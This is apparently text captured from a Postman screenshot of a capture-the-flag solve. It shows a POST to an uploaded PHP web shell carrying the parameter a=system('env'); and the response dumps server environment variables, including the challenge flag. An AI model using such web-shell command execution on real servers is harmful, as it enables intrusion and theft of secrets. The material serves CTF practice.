 HTTP http://node5.anna.nssctf.cn:28771/uploads/c63a05a6d0a6ad3ba50699c807527c29.php Save
POST http://node5.anna.nssctf.cn:28771/uploads/c63a05a6d0a6ad3ba50699c807527c29.php Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
a system('env');
Key Value Description
Body Cookies Headers (9) Test Results Status: 200 OK Time: 61 ms Size: 638 B Save as example
Pretty Raw Preview Visualize HTML
5 SHLVL=0
6 APACHE_RUN_DIR=/var/run/apache2
7 APACHE_PID_FILE=/var/run/apache2/apache2.pid
8 PHP_POST_MAX_SIZE=10M
9 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
10 APACHE_LOCK_DIR=/var/lock/apache2
11 LANG=C
12 SUPERVISOR_ENABLED=1
13 DEBIAN_FRONTEND=noninteractive
14 APACHE_RUN_USER=www-data
15 APACHE_RUN_GROUP=www-data
16 APACHE_LOG_DIR=/var/log/apache2
17 SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sock
18 SUPERVISOR_PROCESS_NAME=apache2
19 PWD=/app/uploads
20 FLAG=NSSCTF{39938639-0370-4546-b23f-02d7201b8e46}
21:00